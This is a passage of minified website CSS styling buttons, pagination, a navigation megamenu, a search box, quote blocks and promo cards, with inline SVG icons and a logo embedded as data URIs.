rgba(252,92,72,.5)}.btn-check:checked+.btn-outline-bright-orange,.btn-check:active+.btn-outline-bright-orange,.btn-outline-bright-orange:active,.btn-outline-bright-orange.active,.btn-outline-bright-orange.dropdown-toggle.show{color:#fff;background-color:#fc5c48;border-color:#fc5c48}.btn-check:checked+.btn-outline-bright-orange:focus,.btn-check:active+.btn-outline-bright-orange:focus,.btn-outline-bright-orange:active:focus,.btn-outline-bright-orange.active:focus,.btn-outline-bright-orange.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-outline-bright-orange:disabled,.btn-outline-bright-orange.disabled{color:#fc5c48;background-color:rgba(0,0,0,0)}.btn-outline-dark-green{color:#003b40;border-color:#003b40}.btn-outline-dark-green:hover{color:#fff;background-color:#003b40;border-color:#003b40}.btn-check:focus+.btn-outline-dark-green,.btn-outline-dark-green:focus{box-shadow:0 0 0 .25rem rgba(0,59,64,.5)}.btn-check:checked+.btn-outline-dark-green,.btn-check:active+.btn-outline-dark-green,.btn-outline-dark-green:active,.btn-outline-dark-green.active,.btn-outline-dark-green.dropdown-toggle.show{color:#fff;background-color:#003b40;border-color:#003b40}.btn-check:checked+.btn-outline-dark-green:focus,.btn-check:active+.btn-outline-dark-green:focus,.btn-outline-dark-green:active:focus,.btn-outline-dark-green.active:focus,.btn-outline-dark-green.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(0,59,64,.5)}.btn-outline-dark-green:disabled,.btn-outline-dark-green.disabled{color:#003b40;background-color:rgba(0,0,0,0)}.btn-outline-dark-red{color:#502b3a;border-color:#502b3a}.btn-outline-dark-red:hover{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-check:focus+.btn-outline-dark-red,.btn-outline-dark-red:focus{box-shadow:0 0 0 .25rem rgba(80,43,58,.5)}.btn-check:checked+.btn-outline-dark-red,.btn-check:active+.btn-outline-dark-red,.btn-outline-dark-red:active,.btn-outline-dark-red.active,.btn-outline-dark-red.dropdown-toggle.show{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-check:checked+.btn-outline-dark-red:focus,.btn-check:active+.btn-outline-dark-red:focus,.btn-outline-dark-red:active:focus,.btn-outline-dark-red.active:focus,.btn-outline-dark-red.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(80,43,58,.5)}.btn-outline-dark-red:disabled,.btn-outline-dark-red.disabled{color:#502b3a;background-color:rgba(0,0,0,0)}.btn-floating{display:flex;position:fixed;top:50%;right:0;transform:rotate(-90deg) translate(50%, 0);transform-origin:right bottom;padding:15px 1.5rem;justify-content:space-between;gap:.75rem;z-index:200}.pagination li{margin-right:10px}.pagination li:last-child{margin-right:0}.pagination li a,.pagination li span{position:relative;display:block;width:32px;height:32px;line-height:32px;padding:0;text-align:center}.pagination li a:hover{background-color:#fc5c48 !important;border-color:#fc5c48 !important;color:#fff}.pagination li.active span{background-color:#fc5c48 !important;border-color:#fc5c48 !important}.pagination li.first a,.pagination li.previous a,.pagination li.next a,.pagination li.last a{border-width:0;opacity:.8;color:#fc5c48}.pagination li.first a:before,.pagination li.previous a:before,.pagination li.next a:before,.pagination li.last a:before{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%)}.pagination li.first a:hover,.pagination li.previous a:hover,.pagination li.next a:hover,.pagination li.last a:hover{opacity:1;background-color:rgba(0,0,0,0) !important}iframe{max-width:100%}.filter-form{padding-top:75px}.filter-form select.has-selection{border-color:#fc5c48}#soft-root-link{background-color:#001969;margin-bottom:auto}#soft-root-link a{color:#fff;line-height:34px;text-decoration:none;padding-left:0}#soft-root-link a:before{position:relative;margin-right:15px}#main-nav{position:relative;z-index:4;padding-top:15px;padding-bottom:15px}@media(min-width: 992px){#main-nav{height:120px;padding-top:0;padding-bottom:30px}}#main-nav>.container .efficio-logo,.job-detail .main-col #main-nav>.what-doing .efficio-logo,#main-nav>.related-people.grid-layout .efficio-logo{height:36px;width:125px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' style='enable-background:new 0 0 266.8 80.7%3B' xml:space='preserve' viewBox='8.6 5.5 250.2 70.2'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23232D5B%3B%7D%3C/style%3E%3Cpath class='st0' d='M52.1 58.2l5.3 2.8c-1.7 3.4-3.8 6.2-6 8.3c-2.3 2.1-4.9 3.7-7.7 4.8s-6.1 1.6-9.7 1.6c-8 0-14.2-2.6-18.7-7.8 S8.6 56.8 8.6 50.2c0-6.2 1.9-11.7 5.7-16.5c4.8-6.2 11.3-9.2 19.4-9.2c8.3 0 15 3.1 20 9.4c3.5 4.4 5.3 10 5.4 16.6H14.9 c0.1 5.7 1.9 10.3 5.5 13.9c3.5 3.6 7.9 5.4 13 5.4c2.5 0 4.9-0.4 7.3-1.3s4.4-2 6-3.4C48.4 63.7 50.1 61.4 52.1 58.2 M52.1 45.1 c-0.8-3.3-2.1-6-3.7-8s-3.7-3.6-6.4-4.8s-5.4-1.8-8.4-1.8c-4.8 0-8.9 1.5-12.4 4.6c-2.5 2.2-4.4 5.6-5.7 10H52.1z'/%3E%3Crect x='125.8' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Crect x='194.5' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Cpath class='st0' d='M233.4 24.4c7.5 0 13.8 2.7 18.7 8.2c4.5 5 6.7 10.8 6.7 17.6s-2.4 12.8-7.1 17.9c-4.8 5.1-10.9 7.6-18.3 7.6 c-7.5 0-13.6-2.6-18.4-7.6c-4.8-5.1-7.1-11.1-7.1-17.9s2.2-12.6 6.7-17.6C219.6 27.2 225.9 24.4 233.4 24.4 M233.4 30.6 c-5.2 0-9.7 1.9-13.5 5.8s-5.6 8.5-5.6 14c0 3.5 0.9 6.8 2.6 9.9c1.7 3 4 5.4 6.9 7.1s6.1 2.5 9.6 2.5s6.7-0.8 9.6-2.5 s5.2-4 6.9-7.1c1.7-3 2.6-6.3 2.6-9.9c0-5.5-1.9-10.1-5.7-14C243.1 32.5 238.6 30.6 233.4 30.6'/%3E%3Cpath class='st0' d='M134.5 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5C132 5.5 134.5 8 134.5 11'/%3E%3Cpath class='st0' d='M202.9 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5S202.9 8 202.9 11'/%3E%3Cpath class='st0' d='M83.2 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4H76.1V18 C76.1 14.1 79.3 11 83.2 11'/%3E%3Cpath class='st0' d='M112.4 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4h-10.3V18 C105.4 14.1 108.5 11 112.4 11'/%3E%3Cpath class='st0' d='M180.7 61.1c-1.6 2.6-3.8 4.7-6.4 6.2c-2.9 1.7-6.1 2.5-9.6 2.5s-6.7-0.8-9.6-2.5s-5.2-4-6.9-7.1 c-1.7-3-2.6-6.3-2.6-9.9c0-5.5 1.9-10.1 5.6-14s8.2-5.8 13.5-5.8c5.2 0 9.7 1.9 13.4 5.8c0.9 0.9 1.6 1.8 2.3 2.8l5.4-3.5 c-0.7-1.1-1.5-2.1-2.5-3.1c-4.9-5.4-11.2-8.2-18.7-8.2s-13.8 2.7-18.7 8.2c-4.5 5-6.7 10.8-6.7 17.6s2.4 12.8 7.1 17.9 c4.8 5.1 10.9 7.6 18.4 7.6S178.3 73 183 68c1.1-1.2 2-2.4 2.9-3.6C185.9 64.4 180.7 61.1 180.7 61.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain}#main-nav>.container .navbar-nav>.nav-item,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item{padding:15px 0}@media(min-width: 992px){#main-nav>.container .navbar-nav>.nav-item,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item{padding:0 20px}#main-nav>.container .navbar-nav>.nav-item:first-child,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item:first-child,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item:first-child{padding-left:0}#main-nav>.container .navbar-nav>.nav-item:last-child,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item:last-child,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item:last-child{padding-right:0}}#main-nav>.container .navbar-nav>.nav-item>.nav-link,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item>.nav-link,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item>.nav-link{position:relative;font-style:normal;font-weight:500;font-size:16px;line-height:18px;letter-spacing:.2px;color:#001969;padding:16px 0 8px 0}#main-nav>.container .navbar-nav>.nav-item>.nav-link:before,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item>.nav-link:before,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item>.nav-link:before{content:"";height:3px;width:100%;position:absolute;bottom:0;left:0;background-color:#fc5c48;opacity:0;transition:opacity .3s ease-out}#main-nav>.container .navbar-nav>.nav-item>.nav-link:hover:before,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item>.nav-link:hover:before,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item>.nav-link:hover:before{opacity:.5}#main-nav>.container .navbar-nav>.nav-item.active>.nav-link:hover,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.active>.nav-link:hover,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.active>.nav-link:hover{cursor:default}#main-nav>.container .navbar-nav>.nav-item.active>.nav-link:before,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.active>.nav-link:before,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.active>.nav-link:before{opacity:1}#main-nav>.container .navbar-nav>.nav-item .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu{border-radius:0;border-width:0}@media(min-width: 992px){#main-nav>.container .navbar-nav>.nav-item .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu{border-width:1px;left:50%;transform:translateX(-50%)}}#main-nav>.container .navbar-nav>.nav-item .dropdown-menu .list-group,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu .list-group,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu .list-group{padding:0 1.5rem 0 1.5rem}#main-nav>.container .navbar-nav>.nav-item .dropdown-menu .list-group a,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu .list-group a,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu .list-group a{white-space:nowrap}@media(min-width: 992px){#main-nav>.container .navbar-nav>.nav-item.megamenu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu{position:static}}@media(min-width: 992px){#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu{max-width:100%;width:100vw;top:120px;display:block;max-height:0;overflow:hidden;padding-bottom:0 !important;transition:all .1s ease-out}#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu:after,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu:after,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu:after{content:" ";position:absolute;bottom:0;left:0;width:100%;height:1px;background-color:#ccc}#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu.show,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu.show,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu.show{max-height:100vh;padding-bottom:96px !important;transition:all .5s ease-out}}#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.container,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.container,#main-nav>.container .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing,.job-detail .main-col #main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.container,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing,.job-detail .main-col #main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing,#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout{border-top:1px solid #ccc;padding-top:48px}#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,#main-nav>.container .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col{padding-left:24px;padding-right:24px}@media(max-width: 767.98px){#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,#main-nav>.container .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col{margin-bottom:24px}}#main-nav>.container #search-toggle,.job-detail .main-col #main-nav>.what-doing #search-toggle,#main-nav>.related-people.grid-layout #search-toggle{-webkit-mask-image:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 19.9041L15.132 14.005C16.5348 12.3124 17.2317 10.1444 17.0779 7.95139C16.9242 5.75838 15.9315 3.70889 14.3062 2.22861C12.6808 0.748327 10.5477 -0.0489674 8.34995 0.00233032C6.15215 0.053628 4.05858 0.949574 2.50408 2.50408C0.949574 4.05858 0.053628 6.15215 0.00233032 8.34995C-0.0489674 10.5477 0.748327 12.6808 2.22861 14.3062C3.70889 15.9315 5.75838 16.9242 7.95139 17.0779C10.1444 17.2317 12.3124 16.5348 14.005 15.132L19.9041 21L21 19.9041ZM1.56946 8.56445C1.56946 7.18097 1.97971 5.82856 2.74833 4.67824C3.51695 3.52792 4.60941 2.63135 5.88758 2.10192C7.16575 1.57248 8.57221 1.43396 9.92911 1.70386C11.286 1.97377 12.5324 2.63998 13.5107 3.61824C14.4889 4.59651 15.1551 5.8429 15.425 7.1998C15.6949 8.55669 15.5564 9.96315 15.027 11.2413C14.4976 12.5195 13.601 13.612 12.4507 14.3806C11.3003 15.1492 9.94793 15.5594 8.56445 15.5594C6.70926 15.5594 4.93006 14.8225 3.61824 13.5107C2.30643 12.1988 1.56946 10.4196 1.56946 8.56445Z' fill='%23001969'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 19.9041L15.132 14.005C16.5348 12.3124 17.2317 10.1444 17.0779 7.95139C16.9242 5.75838 15.9315 3.70889 14.3062 2.22861C12.6808 0.748327 10.5477 -0.0489674 8.34995 0.00233032C6.15215 0.053628 4.05858 0.949574 2.50408 2.50408C0.949574 4.05858 0.053628 6.15215 0.00233032 8.34995C-0.0489674 10.5477 0.748327 12.6808 2.22861 14.3062C3.70889 15.9315 5.75838 16.9242 7.95139 17.0779C10.1444 17.2317 12.3124 16.5348 14.005 15.132L19.9041 21L21 19.9041ZM1.56946 8.56445C1.56946 7.18097 1.97971 5.82856 2.74833 4.67824C3.51695 3.52792 4.60941 2.63135 5.88758 2.10192C7.16575 1.57248 8.57221 1.43396 9.92911 1.70386C11.286 1.97377 12.5324 2.63998 13.5107 3.61824C14.4889 4.59651 15.1551 5.8429 15.425 7.1998C15.6949 8.55669 15.5564 9.96315 15.027 11.2413C14.4976 12.5195 13.601 13.612 12.4507 14.3806C11.3003 15.1492 9.94793 15.5594 8.56445 15.5594C6.70926 15.5594 4.93006 14.8225 3.61824 13.5107C2.30643 12.1988 1.56946 10.4196 1.56946 8.56445Z' fill='%23001969'/%3E%3C/svg%3E");background-color:#001969;-webkit-mask-repeat:no-repeat;-webkit-mask-position:center;width:21px;height:21px;padding:23px;margin-right:19px}#main-nav>.container #search-dropdown,.job-detail .main-col #main-nav>.what-doing #search-dropdown,#main-nav>.related-people.grid-layout #search-dropdown{border:none;background-color:#f6f6f6;position:relative}@media(min-width: 992px){#main-nav>.container #search-dropdown,.job-detail .main-col #main-nav>.what-doing #search-dropdown,#main-nav>.related-people.grid-layout #search-dropdown{width:100vw;max-width:100%;position:absolute;left:50%;transform:translateX(-50%);top:80px}}#main-nav>.container #search-dropdown input[type=search],.job-detail .main-col #main-nav>.what-doing #search-dropdown input[type=search],#main-nav>.related-people.grid-layout #search-dropdown input[type=search]{background-color:rgba(0,0,0,0);border:none;font-size:24px;font-weight:300;padding:32px 0;width:100%}#main-nav>.container #search-dropdown input[type=search]:focus,.job-detail .main-col #main-nav>.what-doing #search-dropdown input[type=search]:focus,#main-nav>.related-people.grid-layout #search-dropdown input[type=search]:focus{outline:none}#main-nav>.container #search-dropdown input[type=search]::-webkit-search-cancel-button,.job-detail .main-col #main-nav>.what-doing #search-dropdown input[type=search]::-webkit-search-cancel-button,#main-nav>.related-people.grid-layout #search-dropdown input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none;background-image:url("../img/icons/cross.a362b639cdb0.svg");background-size:contain;height:32px;width:32px;cursor:pointer}#language-chooser button{padding:8px 50px 8px 12px;background-color:#f6f6f6;text-transform:none;background-image:url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.98048 1.21485L5.25177 5.25177L1.54296 1.21485' stroke='%23001969' stroke-linecap='square' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center right 8px}.the-source #language-chooser{position:absolute;z-index:1;left:50%;transform:translateX(-50%)}.blockquote.default-layout,.blockquote.promo.icon-layout,.blockquote.promo.small-text-layout{margin:0}.blockquote.default-layout blockquote,.blockquote.promo.icon-layout blockquote,.blockquote.promo.small-text-layout blockquote{position:relative;padding:40px 40px 40px 100px;max-width:880px;margin-left:auto;margin-right:auto}@media(max-width: 767.98px){.blockquote.default-layout blockquote,.blockquote.promo.icon-layout blockquote,.blockquote.promo.small-text-layout blockquote{padding:100px 30px 30px 30px}}.blockquote.default-layout blockquote:before,.blockquote.promo.icon-layout blockquote:before,.blockquote.promo.small-text-layout blockquote:before{content:" ";-webkit-mask-image:url("data:image/svg+xml,%3Csvg width='47' height='42' viewBox='0 0 47 42' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.088 41.696V21.984H10.64C10.64 18.8267 11.2373 16.1813 12.432 14.048C13.6267 11.8293 15.8453 10.1653 19.088 9.056V0.607994C16.4427 0.949328 13.968 1.75999 11.664 3.03999C9.44533 4.23466 7.52533 5.77066 5.904 7.64799C4.28267 9.52533 3.00267 11.7013 2.064 14.176C1.21067 16.6507 0.826667 19.296 0.912 22.112V41.696H19.088ZM46.352 41.696V21.984H37.904C37.904 18.8267 38.5013 16.1813 39.696 14.048C40.8907 11.8293 43.1093 10.1653 46.352 9.056V0.607994C43.7067 0.949328 41.232 1.75999 38.928 3.03999C36.7093 4.23466 34.7893 5.77066 33.168 7.64799C31.5467 9.52533 30.2667 11.7013 29.328 14.176C28.4747 16.6507 28.0907 19.296 28.176 22.112V41.696H46.352Z' fill='%23FC5C48'/%3E%3C/svg%3E%0A");mask-image:url("data:image/svg+xml,%3Csvg width='47' height='42' viewBox='0 0 47 42' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.088 41.696V21.984H10.64C10.64 18.8267 11.2373 16.1813 12.432 14.048C13.6267 11.8293 15.8453 10.1653 19.088 9.056V0.607994C16.4427 0.949328 13.968 1.75999 11.664 3.03999C9.44533 4.23466 7.52533 5.77066 5.904 7.64799C4.28267 9.52533 3.00267 11.7013 2.064 14.176C1.21067 16.6507 0.826667 19.296 0.912 22.112V41.696H19.088ZM46.352 41.696V21.984H37.904C37.904 18.8267 38.5013 16.1813 39.696 14.048C40.8907 11.8293 43.1093 10.1653 46.352 9.056V0.607994C43.7067 0.949328 41.232 1.75999 38.928 3.03999C36.7093 4.23466 34.7893 5.77066 33.168 7.64799C31.5467 9.52533 30.2667 11.7013 29.328 14.176C28.4747 16.6507 28.0907 19.296 28.176 22.112V41.696H46.352Z' fill='%23FC5C48'/%3E%3C/svg%3E%0A");display:block;position:absolute;top:40px;left:0;width:47px;height:40px;background-size:contain;background-repeat:no-repeat;background-color:#fc5c48}@media(max-width: 767.98px){.blockquote.default-layout blockquote:before,.blockquote.promo.icon-layout blockquote:before,.blockquote.promo.small-text-layout blockquote:before{top:30px;left:30px}}.blockquote.default-layout blockquote .quote,.blockquote.promo.icon-layout blockquote .quote,.blockquote.promo.small-text-layout blockquote .quote{font-weight:300;display:block;font-style:italic;font-weight:300;font-size:28px;line-height:35px;padding-bottom:24px;color:#fc5c48}.blockquote.default-layout blockquote .origin-name,.blockquote.promo.icon-layout blockquote .origin-name,.blockquote.promo.small-text-layout blockquote .origin-name,.blockquote.default-layout blockquote .origin-role,.blockquote.promo.icon-layout blockquote .origin-role,.blockquote.promo.small-text-layout blockquote .origin-role,.blockquote.default-layout blockquote .origin-company,.blockquote.promo.icon-layout blockquote .origin-company,.blockquote.promo.small-text-layout blockquote .origin-company{font-style:normal;font-size:18px;line-height:24px}.blockquote.default-layout blockquote .origin-name,.blockquote.promo.icon-layout blockquote .origin-name,.blockquote.promo.small-text-layout blockquote .origin-name{font-weight:700;font-weight:400;display:block}.blockquote.default-layout.align-center,.blockquote.align-center.promo.icon-layout,.blockquote.align-center.promo.small-text-layout{text-align:center}.blockquote.default-layout.align-center blockquote,.blockquote.align-center.promo.icon-layout blockquote,.blockquote.align-center.promo.small-text-layout blockquote{padding:120px 40px 40px 40px}.blockquote.default-layout.align-center blockquote:before,.blockquote.align-center.promo.icon-layout blockquote:before,.blockquote.align-center.promo.small-text-layout blockquote:before{left:50%;transform:translateX(-50%)}.blockquote.default-layout.align-end,.blockquote.align-end.promo.icon-layout,.blockquote.align-end.promo.small-text-layout{text-align:right}.blockquote.default-layout.align-end blockquote,.blockquote.align-end.promo.icon-layout blockquote,.blockquote.align-end.promo.small-text-layout blockquote{padding:40px 100px 40px 40px}@media(max-width: 767.98px){.blockquote.default-layout.align-end blockquote,.blockquote.align-end.promo.icon-layout blockquote,.blockquote.align-end.promo.small-text-layout blockquote{padding:100px 30px 30px 30px}}.blockquote.default-layout.align-end blockquote:before,.blockquote.align-end.promo.icon-layout blockquote:before,.blockquote.align-end.promo.small-text-layout blockquote:before{transform:rotateY(180deg) rotateX(180deg);left:auto;right:0}@media(max-width: 767.98px){.blockquote.default-layout.align-end blockquote:before,.blockquote.align-end.promo.icon-layout blockquote:before,.blockquote.align-end.promo.small-text-layout blockquote:before{top:30px;right:30px}}.blockquote.default-layout.has-background-image,.blockquote.has-background-image.promo.icon-layout,.blockquote.has-background-image.promo.small-text-layout{padding:40px}.blockquote.default-layout.has-background-color:not(.align-center),.blockquote.has-background-color.promo.icon-layout:not(.align-center),.blockquote.has-background-color.promo.small-text-layout:not(.align-center){padding-left:20px;padding-right:20px}.blockquote.default-layout.is-full-width blockquote,.blockquote.is-full-width.promo.icon-layout blockquote,.blockquote.is-full-width.promo.small-text-layout blockquote{max-width:840px;margin:auto}.promo{position:relative;max-width:100%;display:flex;flex-direction:column;flex-grow:1}.promo.arrow-link a:before{content:"";font-size:25px;color:#fc5c48;position:absolute;bottom:24px;right:24px}.promo.numbered-layout .container,.promo.numbered-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.numbered-layout .what-doing,.promo.numbered-layout .related-people.grid-layout{padding-top:32px;padding-bottom:32px}.promo.numbered-layout .container:before,.promo.numbered-layout .job-detail .main-col .what-doing:before,.job-detail .main-col .promo.numbered-layout .what-doing:before,.promo.numbered-layout .related-people.grid-layout:before,.promo.numbered-layout .container i,.promo.numbered-layout .job-detail .main-col .what-doing i,.job-detail .main-col .promo.numbered-layout .what-doing i,.promo.numbered-layout .related-people.grid-layout i{font-size:96px;line-height:96px;margin-bottom:32px;display:block;color:#fc5c48}.promo.numbered-layout .container:before,.promo.numbered-layout .job-detail .main-col .what-doing:before,.job-detail .main-col .promo.numbered-layout .what-doing:before,.promo.numbered-layout .related-people.grid-layout:before{font-weight:300}.promo.numbered-layout .container h3,.promo.numbered-layout .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.numbered-layout .what-doing h3,.promo.numbered-layout .related-people.grid-layout h3,.promo.numbered-layout .container .h3,.promo.numbered-layout .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.numbered-layout .what-doing .h3,.promo.numbered-layout .related-people.grid-layout .h3{color:#001969;font-weight:500;font-size:24px;line-height:32px;margin-bottom:32px}.promo.numbered-layout .container .content,.promo.numbered-layout .job-detail .main-col .what-doing .content,.job-detail .main-col .promo.numbered-layout .what-doing .content,.promo.numbered-layout .related-people.grid-layout .content{color:#333}.promo.numbered-layout.alternate-text-color h3,.promo.numbered-layout.alternate-text-color .h3,.promo.numbered-layout.alternate-text-color p,.promo.numbered-layout.alternate-text-color i{color:#fff}.promo.keyline-layout{border-color:rgba(255,255,255,.3) !important}.promo.keyline-layout .container,.promo.keyline-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.keyline-layout .what-doing,.promo.keyline-layout .related-people.grid-layout{padding:32px}.promo.keyline-layout .container h3,.promo.keyline-layout .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.keyline-layout .what-doing h3,.promo.keyline-layout .related-people.grid-layout h3,.promo.keyline-layout .container .h3,.promo.keyline-layout .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.keyline-layout .what-doing .h3,.promo.keyline-layout .related-people.grid-layout .h3{color:#001969}.promo.default-layout,.promo.icon-layout,.promo.small-text-layout{margin:0;display:flex;flex-direction:column}.promo.default-layout .container,.promo.default-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.default-layout .what-doing,.promo.default-layout .related-people.grid-layout,.promo.icon-layout .container,.promo.icon-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.icon-layout .what-doing,.promo.icon-layout .related-people.grid-layout,.promo.small-text-layout .container,.promo.small-text-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.small-text-layout .what-doing,.promo.small-text-layout .related-people.grid-layout{height:100%;display:flex;flex-direction:column}.promo.default-layout .container>:last-child,.promo.default-layout .job-detail .main-col .what-doing>:last-child,.job-detail .main-col .promo.default-layout .what-doing>:last-child,.promo.default-layout .related-people.grid-layout>:last-child,.promo.icon-layout 